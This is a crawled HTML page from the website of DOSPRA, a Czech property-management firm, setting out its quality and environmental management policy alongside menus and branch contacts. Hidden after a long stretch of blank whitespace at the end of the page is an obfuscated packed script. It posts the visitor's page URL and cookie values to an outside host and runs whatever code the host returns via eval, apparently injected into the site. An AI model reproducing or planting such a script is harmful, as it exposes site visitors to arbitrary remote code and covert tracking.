

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dospra.cz/profil-firmy/politika-integrovaneho-systemu-rizeni
body_size: 9139
content:
	

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs-cz" lang="cs-cz" dir="ltr">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    <base href="https://www.dospra.cz/profil-firmy/politika-integrovaneho-systemu-rizeni" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="byt, panelák, dům, správa, opravy, údržba, renovace, zateplení, domy, nemovitost" />
	<meta name="author" content="DOSPRA, spol. s r.o." />
	<meta name="description" content="Prezentace firmy DOSPRA a nabídka služeb v oblasti správy a údržby nemovitostí, jsme s Vámi již více jak 23let. Odpověď na nejčastější dotazy v oblasti správy a údržby nemovitostí." />
	<title>Politika integrovaného systému řízení - VY BYDLÍTE, MY SE STARÁME</title>
	<link href="/templates/it_corporate2_tpl/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.dospra.cz/component/search/?Itemid=584&amp;format=opensearch" rel="search" title="Hledat VY BYDLÍTE, MY SE STARÁME" type="application/opensearchdescription+xml" />
	<link href="/components/com_rsform/assets/calendar/calendar.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_rsform/assets/css/front.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/joomla.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/modules.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/pages.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/css/responsive.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_pwebfblikebox/css/likebox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_corporate2_tpl/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search208 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b9375bec2732fd3bc1daabe623f61e59","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/components/com_rsform/assets/js/script.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/templates/it_corporate2_tpl/js/equal-columns.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script>
	<script src="/media/mod_pwebfblikebox/js/mootools.likebox.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?ab4343f16f92ddf110d1ab30168e9c1d" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
    $(document).ready(function(){ 
			
			$(window).scroll(function(){
				if ($(this).scrollTop() > 100) {
					$('.scrollup').fadeIn();
				} else {
					$('.scrollup').fadeOut();
				}
			}); 
			
			$('.scrollup').click(function(){
				$("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
 
		});
(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/cs_CZ/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,"script","facebook-jssdk"));
	</script>
	<meta property="og:title" content="Politika integrovan&eacute;ho syst&eacute;mu ř&iacute;zen&iacute;" />
	<meta property="og:type" content="article" />
	<meta property="og:description" content="Z&aacute;měrem společnosti DOSPRA, spol. s r.o. je poskytovat služby takov&yacute;m způsobem, aby byly optim&aacute;lně uspokojeny potřeby a požadavky st&aacute;vaj&iacute;c&iacute;ch i budouc&iacute;ch z&aacute;kazn&iacute;ků na shodu, spolehlivost, bezpečnost, d&aacute;le na jakost, ceny, term&iacute;ny dod&aacute;n&iacute;, na rozsah služeb, z&aacute;ručn&iacute;ho a poz&aacute;ručn&iacute;ho servisu a v neposledn&iacute; řadě na minimalizaci dopadů činnosti společnosti na životn&iacute; prostřed&iacute;. Tyto požadavky chce společnost naplňovat s maxim&aacute;ln&iacute;m využit&iacute;m znalost&iacute; a zku&scaron;enost&iacute;..." />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:site_name" content="VY BYDL&Iacute;TE, MY SE STAR&Aacute;ME" />
	<meta property="og:url" content="https://www.dospra.cz/profil-firmy/politika-integrovaneho-systemu-rizeni" />
	<meta property="article:published_time" content="2012-02-12T17:37:13+00:00" />
	<meta property="article:modified_time" content="2012-06-15T00:55:36+00:00" />
	<meta property="article:section" content="Dospra" />
	<meta property="article:author" content="DOSPRA, spol. s r.o." />
	<!--[if lte IE 8]>
<link rel="stylesheet" href="/media/mod_pwebfblikebox/css/ie.css" />
<![endif]-->

    

      
<style type="text/css" media="screen">

		

</style>

<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'>


<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/it_corporate2_tpl/css/styles/style1.css" />

<!-- Template Styles -->
<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/it_corporate2_tpl/css/styles/style1_responsive.css" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_corporate2_tpl/css/ie8.css" />
<![endif]-->

<!--[if lte IE 9]>
<style type="text/css" media="screen">

</style>	
<![endif]-->


<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->

<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->

<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-88590617-34', 'auto');  
  
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>

<body class="">
<div class="container">

            
    <!-- sidebar -->
    <aside id="sidebar" class="columns clearfix">
        
        

<div class="customlogo"  >
	<p><a href="http://www.dospra.cz" rel="alternate"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/logo.jpg" alt="Dospra" /></a>
</p>
<p>&nbsp;</p>
<p style="text-align: center;">Bezplatná linka: <strong>+420 800 444 404</strong>
</p></div>

        
        <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse" href="#">MENU</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_580" class="iceMenuLiLevel_1"><a href="https://www.dospra.cz/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Úvodní stránka</span></a></li><li id="iceMenu_581" class="iceMenuLiLevel_1 mzr-drop parent active"><a href="/profil-firmy" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Profil firmy</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_623" class="iceMenuLiLevel_2"><a href="/profil-firmy/struktura-spolecnosti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Struktura společnosti</span></a></li><li id="iceMenu_583" class="iceMenuLiLevel_2"><a href="/profil-firmy/certifikaty-kvality-nasich-sluzeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Certifikáty kvality našich služeb</span></a></li><li id="iceMenu_584" class="iceMenuLiLevel_2 active"><a href="/profil-firmy/politika-integrovaneho-systemu-rizeni" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Politika integrovaného systému řízení</span></a></li><li id="iceMenu_779" class="iceMenuLiLevel_2"><a href="/profil-firmy/vzdelavani-zamestnancu" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Vzdělávání zaměstnanců</span></a></li></ul></div></li></ul></li><li id="iceMenu_582" class="iceMenuLiLevel_1"><a href="/nase-sluzby" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Naše služby</span></a></li><li id="iceMenu_627" class="iceMenuLiLevel_1"><a href="/proc-dospra" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Proč DOSPRA ?</span></a></li><li id="iceMenu_586" class="iceMenuLiLevel_1"><a href="/aktuality" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Aktuality</span></a></li><li id="iceMenu_585" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Formuláře</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_673" class="iceMenuLiLevel_2"><a href="/form/ostatni-formulare" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Ostatní formuláře</span></a></li></ul></div></li></ul></li><li id="iceMenu_588" class="iceMenuLiLevel_1"><a href="/caste-dotazy" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Časté dotazy</span></a></li><li id="iceMenu_589" class="iceMenuLiLevel_1"><a href="/kontakty" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Kontakty</span></a></li><li id="iceMenu_628" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Legislativa</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_629" class="iceMenuLiLevel_2"><a href="/legislativa/zakony" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Zákony</span></a></li><li id="iceMenu_630" class="iceMenuLiLevel_2"><a href="/legislativa/vyhlasky" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Vyhlášky</span></a></li></ul></div></li></ul></li><li id="iceMenu_545" class="iceMenuLiLevel_1"><a href="/mapa-stranek" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Mapa stránek</span></a></li><li id="iceMenu_636" class="iceMenuLiLevel_1"><a href="/napiste-nam" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Napište nám</span></a></li></ul></div></div>
        
        <div class="sidebar_module sidebar_module_style1 "><h3 class="sidebar_module_heading">Aktuality</h3><ul class="latestnews">
	<li>
		<a href="/aktuality/390-pozor-byl-zahajen-prechod-na-nove-domy-online">
			POZOR byl zahájen přechod na NOVÉ DOMY-ONLINE</a>
	</li>
	<li>
		<a href="/aktuality/389-most-letni-odstavka-tuv">
			Most - letní odstávka TUV</a>
	</li>
	<li>
		<a href="/aktuality/388-havarie-odstavka-tv-22-5-2024-vs-902-903-904-905">
			Havárie - odstávka TV  22.5.2024 VS 902, 903 ,904, 905</a>
	</li>
	<li>
		<a href="/aktuality/387-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-vlastniku-c-p-1054-1063-a-c-p-1117-1120-v-moste-konanou-dne-8-4-2024">
			Pozvánka na shromáždění vlastníků Společenství vlastníků č.p. 1054-1063 a č.p. 1117-1120 v Mostě konanou dne 8.4.2024</a>
	</li>
	<li>
		<a href="/aktuality/386-pozvanka-na-clenskou-schuzi-bytoveho-druzstva-bl-529-most-konanou-dne-8-4-2024">
			Pozvánka na členskou schůzi Bytového družstva bl. 529, Most konanou dne 8.4.2024</a>
	</li>
	<li>
		<a href="/aktuality/385-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-jednotek-bl-518-c-p-129-142-ul-k-h-borovskeho-most-konanou-dne-20-3-2024">
			Pozvánka na shromáždění vlastníků Společenství jednotek bl. 518, č.p.129-142,ul.K.H.Borovského, Most konanou dne 20.3.2024</a>
	</li>
	<li>
		<a href="/aktuality/383-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-vlastniku-jednotek-blok-563-c-p-110-ulice-k-j-erbena-most-ic-28729382-konanou-dne-27-2-2024">
			Pozvánka na shromáždění vlastníků Společenství vlastníků jednotek blok 563, č.p. 110, ulice K.J. Erbena, Most, IČ:28729382 konanou dne 27.2.2024</a>
	</li>
	<li>
		<a href="/aktuality/382-pozvanka-na-shromazdeni-vlastniku-spolecenstvi-vlastniku-c-p-1054-1063-a-c-p-1117-1120-v-moste-konanou-dne-28-3-2023">
			Pozvánka na shromáždění vlastníků Společenství vlastníků č.p. 1054-1063 a č.p. 1117-1120 v Mostě konanou dne 28.3.2023</a>
	</li>
</ul>
</div><div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading">Certifikát</h3>

<div class="custom"  >
	<p><img src="/images/iso_dospra.jpg" alt="certifikát ISO 9001:2009, ISO 14001:2005" /></p>
<p><img src="/images/Logo-OPZ-barevne.jpg" alt="" width="227" height="47" /></p></div>
</div><div class="sidebar_module sidebar_module_ "><h3 class="sidebar_module_heading">Domy Online - přihlášení</h3>

<div class="custom"  >
	<p><a href="https://dospra.domy-online.cz" target="_blank" rel="noopener">PŘIHLÁŠENÍ</a></p></div>
</div>
            
    </aside><!-- sidebar -->
                                    <div id="search">
            <div class="search mod_search208">
	<form action="/profil-firmy/politika-integrovaneho-systemu-rizeni" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword208" class="element-invisible">Vyhledávání...</label> <input name="searchword" id="mod-search-searchword208" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Vyhledávání..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="584" />
	</form>
</div>

            </div>
                <!-- content -->
    <section id="content" class="columns">

                                 <div id="icecarousel">
                

<div class="custom"  >
	<p><img src="/images/header.png" alt="" /></p></div>

            </div>
                
    	<div class="inside">
            
                    	
            
            
                        
                        
                         
                        
            <div id="system-message-container">
	</div>

            <div class="page-header">
		<h1>
										Politika integrovaného systému řízení					</h1>
			
	</div>
	
	
	
		
								<p style="text-align: justify;">Záměrem společnosti DOSPRA, spol. s r.o. je poskytovat služby takovým způsobem, aby byly optimálně uspokojeny potřeby a požadavky stávajících i budoucích zákazníků na shodu, spolehlivost, bezpečnost, dále na jakost, ceny, termíny dodání, na rozsah služeb, záručního a pozáručního servisu a v neposlední řadě na minimalizaci dopadů činnosti společnosti na životní prostředí. Tyto požadavky chce společnost naplňovat s maximálním využitím znalostí a zkušeností svých zaměstnanců, zkušenosti zákazníků a dodavatelů , za využití nových poznatků vědy a techniky.<br /><br />V souladu s tímto cílem si společnost DOSPRA, spol. s r.o. se sídlem v Chomutově stanovuje následující politiku jakosti a EMS:</p>
<ul>
<li>dosahovat stabilní kvality jím realizovaných činností v oblasti správy a údržby nemovitostí, údržby a drobných oprav a sklenářských a malířských prací přijímat a vyhodnocovat konkrétní cíle jakosti jednotlivých úseků společnosti pro zlepšování systému jakosti a jakosti dodávaných služeb,</li>
<li>plnit současné i budoucí požadavky, potřeby a očekávání zákazníků a zainteresovaných stran a tím přispívat k udržování okruhu stálých zákazníků a rozšiřovat počet nových,</li>
<li>udržovat a zlepšovat efektivní a účinný systém managementu jakosti tak, aby plnil požadavky na něj kladené,</li>
<li>zvyšovat kvalifikaci, odbornou způsobilost a angažovanost zaměstnanců společnosti pro zabezpečení shody, spolehlivosti, bezpečnosti a jakosti dodávaných výrobků a služeb,</li>
<li>zlepšovat dodavatelsko-odběratelské vztahy a zapojit zákazníky i dodavatele společnosti do procesu neustálého zlepšování jakosti dodávaných výrobků a služeb,</li>
<li>dodržovat veškeré zákonné požadavky.</li>
<li>základním klíčem k úspěchu naší společnosti je kvalifikovaný a spokojený pracovník, který zná nejmodernější technologické postupy a zařízení, jak v oblasti realizace produktů, tak v oblasti ochrany životního prostředí,</li>
<li>vybíráme takové partnery pro dodávky, kteří jsou nejenom kvalitní, dodržují smluvní termíny a zaručují vysokou kvalitu naší práce, ale zároveň jsou dostupní tak, že doprava dodávek nezatěžuje neúměrně životní prostředí a jejich činnost nemá neúměrné dopady na životní prostředí,</li>
<li>neustálé zlepšování integrovaného systému řízení v naší společnosti je kategorickým požadavkem doby. Bez něho není možný další růst naší společnosti,</li>
<li>naše procesy a výstupy z nich neustále prověřujeme, monitorujeme a zlepšujeme tak, aby dopady naší činnosti na životní prostředí byly minimální možné,</li>
<li>v naší práci klademe důraz na předcházení vzniku neúměrné zátěže před odstraňováním následků naší práce na ŽP,</li>
<li>dodržování legislativních požadavků kladených na naší činnost považujeme za základní pravidlo naší práce,</li>
<li>všemi dostupnými prostředky se snažíme naplňovat očekávání našich zákazníků a veřejnosti v oblasti dopadu naší činnosti na ŽP,</li>
<li>stanovujeme environmentální cíle a cílové hodnoty, které pravidelně prověřujeme,</li>
<li>naše postupy v oblasti ŽP pravidelně sdělujeme vlastním zaměstnancům, zákazníkům, dodavatelům a veřejnosti.</li>
</ul>
<p style="text-align: right;"><br /><br />V Chomutově dne 16. 12. 2007<br />Bc. Stanislav Šára, MBA<br />jednatel, majitel</p>
<p style="text-align: center;"> </p> 
	
						 </div>
            
            
       </div>
       
   </section><!-- /content -->

</div>


<!-- bottom -->
<section id="bottom">
    
	<div class="container">
        <div class="cont">
    			<div class="span3">	
        			<div class="moduletable">
							<h3>Sídlo Chomutov</h3>
						

<div class="custom"  >
	<p><img style="vertical-align: baseline;" src="/images/pobocka_cv1.jpg" alt="sídlo společnosti DOSPRA, spol. s r.o.Chomutov" /></p>
<p><strong>Březenecká 4475, PSČ 430 04</strong><br /><strong>Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 253<br /><strong>Mob.:</strong> +420 777 305 698</p></div>
		</div>
	
        </div> 
                
                <div class="span3">	
       				<div class="moduletable">
							<h3>Pobočka Chomutov</h3>
						

<div class="custom"  >
	<p><img src="/images/pobocka_cv2.jpg" alt="Pobočka Chomutov" /></p>
<p><strong>28. října 1025, PSČ 430 01</strong><br /><strong>Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 227<br /><strong>Mob.:</strong> +420 777 305 690</p></div>
		</div>
			<div class="moduletable">
							<h3>Pobočka Praha</h3>
						

<div class="custom"  >
	<p><img src="/images/Praha.jpg" alt="Pobočka Praha" /></p>
<p><strong>ul. Steinerova 603/14, 149 00 - vchod z ul. Mejstříkova<br />Tel.:</strong>&nbsp;+420 800 444 404<br /><strong>Tel.:</strong>&nbsp;+420 417 639 258<br /><strong><br /></strong></p></div>
		</div>
	
        </div> 
                
                <div class="span3">	
       				<div class="moduletable">
							<h3>Pobočka Kladno</h3>
						

<div class="custom"  >
	<p><img src="/images/pobocka_kl.jpg" alt="Pobočka Kladno" width="189" height="137" /></p>
<p><strong>Švýcarská 2434, PSČ 272 01</strong><br /><strong><strong></strong></strong><strong>Tel.:</strong> +420 800 444 404<br /><strong>Mob.:</strong> +420 777 610 899<br /><br /></p></div>
		</div>
			<div class="moduletable">
							<h3>Pobočka Ostrov</h3>
						

<div class="custom"  >
	<p><img src="/images/Pobocka_Ostrov.jpg" alt="Pobočka Ostrov" /></p>
<p><strong>ul. Klínovecká 998,&nbsp;363 01<br />Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 255<br /><strong>Mob.:</strong> +420 774 434675</p></div>
		</div>
	
        </div> 
                
                <div class="span3">	
        			<div class="moduletable">
							<h3>Pobočka Most</h3>
						

<div class="custom"  >
	<p><img src="/images/Snimek_obrazovky_2020-05-28_v113635.jpg" alt="Pobočka Most" width="189" height="137" /></p>
<p><strong>Bankovní 1300, PSČ 434 01</strong><br /><strong>Tel.:</strong> +420 800 444 404<br /><strong>Tel.:</strong> +420 417 639 790<br /><strong>Mob.:</strong> +420 775 665 552</p></div>
		</div>
	
        </div> 
            </div>
    </div>
    
</section><!-- bottom -->  
<!-- footer -->
<footer id="footer">
    
	<div class="container">
    
				<div id="footermods" class="row">
       	
        	 
            
             
            
             
            
                        <div class="span12">	
                		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong>správa nemovitostí - vedení účetnictví - poradenství - mzdová agenda - právní služby</strong></p></div>
		</div>
	
            </div>
              
            
        </div>
         
        
         <!-- copyright -->    
        <div id="copyright_area" class="clearfix">
            
                        <p id="icelogo">
            	<a href="/">
                	<img src="/templates/it_corporate2_tpl/images/icetheme.png" alt="Dospra" ></a></p>
             
            
                        <div id="copyrightmenu">
                

<div class="custom"  >
	<p>Copyright © 2006 - 2015 DOSPRA, spol. s r.o. | Březenecká 4475, 430 04 Chomutov, zapsaná v OR vedeném KS v Ústí nad Labem<br />oddíl C, vložka 6588 | IČ: 60279231 | +420 800 444 404 |identifikátor datové schránky: hccznes| <span style="color: #ffcc00;"><a href="mailto:%20info@dospra.cz"><span style="color: #ffcc00;">info@dospra.cz </span></a><br /></span></p></div>

            </div>
             
            
            
             
                
        
        </div><!-- copyright --> 
    
             
	</div>
       
    
</footer><!-- footer -->  

<!-- PWebFBLikeBox -->
<div id="pwebfblikebox203" class="pwebfblikebox pwebfblikebox-right pwebfblikebox-radius pwebfblikebox-shadow slidebox ">
	<div class="pwebfblikebox_tab facebook-white"></div>
		<div class="pwebfblikebox_container" style="width:292px;"><div id="fb-root"></div><div class="fb-like-box" id="pwebfblikebox203_html5" data-href="http://www.facebook.com/dospra.cz" data-show-faces="true" data-stream="false" data-header="false" data-width="292"></div></div>
</div>

<script type="text/javascript">
(function(){
	pwebFBLikeBox203 = new pwebFBLikeBox({
		id: 		203,
		prefix: 	'pwebfblikebox203',
		open: 		'mouseenter',
		close: 		'mouseleave',
				position: 	'right',
		top: 		-1,
		layout: 	'slidebox'
	});
})();
if(typeof window.fbAsyncInit=="function")window.fbAsyncInitPweb=window.fbAsyncInit;window.fbAsyncInit=function(){FB.Event.subscribe("edge.create",function(u){if(typeof _gaq!="undefined")_gaq.push(["_trackSocial","facebook","like",u])});FB.Event.subscribe("edge.remove",function(u){if(typeof _gaq!="undefined")_gaq.push(["_trackSocial","facebook","unlike",u])});if(typeof window.fbAsyncInitPweb=="function")window.fbAsyncInitPweb.apply(this,arguments)};</script>
<!-- PWebFBLikeBox end -->

	    	<a href="#" class="scrollup" style="display: inline; ">TPL_TPL_FIELD_SCROLL</a>
        
  

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        
ga('create', 'UA-72951923-3', 'auto');
ga('send', 'pageview');
            
</script>
            
<!-- Facebook Conversion Code for Konverze dotazníku -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024583545824', {'value':'0.00','currency':'CZK'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6024583545824&amp;cd[value]=0.00&amp;cd[currency]=CZK&amp;noscript=1" /></noscript>
 
                                                                                                                                      

                                                                                                                                                                                           	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>
                                                                                                                                       

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1257928188&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dospra.cz%2Fprofil-firmy%2Fpolitika-integrovaneho-systemu-rizeni&ul=en-us%40posix&dt=Politika%20integrovan%C3%A9ho%20syst%C3%A9mu%20%C5%99%C3%ADzen%C3%AD%20-%20VY%20BYDL%C3%8DTE%2C%20MY%20SE%20STAR%C3%81ME&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1407285844&gjid=1749211362&cid=261502669.1767068612&tid=UA-88590617-34&_gid=993858833.1767068612&_r=1&_slc=1&z=206754207
body_size: -449
content:
2,cG-TNTGS39J5T